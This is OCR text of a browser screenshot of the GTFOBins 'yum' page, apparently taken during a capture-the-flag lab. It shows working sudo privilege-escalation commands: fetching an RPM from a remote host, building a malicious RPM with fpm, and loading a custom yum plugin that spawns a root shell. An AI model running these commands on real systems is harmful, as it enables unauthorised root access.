 3
Daily Bugle
Home
yum | GTFOBins
https://gtfobins.github.io/gtfobins/yum/#sudo
120%
oit-DB
Cross-site request for…
Reverse Shell Generator
Full TTYs | HackTricks …
php PHP: file_get_content…
xsshunter-express/RE…
Docker Hub Container …
yum install http://$RHOST/$RFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it
to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y